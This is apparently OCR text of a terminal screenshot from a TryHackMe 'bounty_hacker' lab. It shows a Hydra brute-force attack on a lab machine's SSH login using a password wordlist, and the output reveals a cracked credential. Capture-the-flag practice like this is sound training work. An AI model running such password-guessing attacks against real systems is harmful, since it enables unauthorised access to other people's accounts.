 bounty_hacker : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(dexter㉿Kali)-[~/the-lab/THMrooms/bounty_hacker]
└─$ hydra ssh://10.10.243.181 -l lin -P locks.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-02 15:45:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.243.181:22/
[22][ssh] host: 10.10.243.181   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-02 15:45:29
┌──(dexter㉿Kali)-[~/the-lab/THMrooms/bounty_hacker]
└─$
- : sudo openvpn bounty_hacker : zsh bounty_hacker : zsh
3:45 PM
6/2/23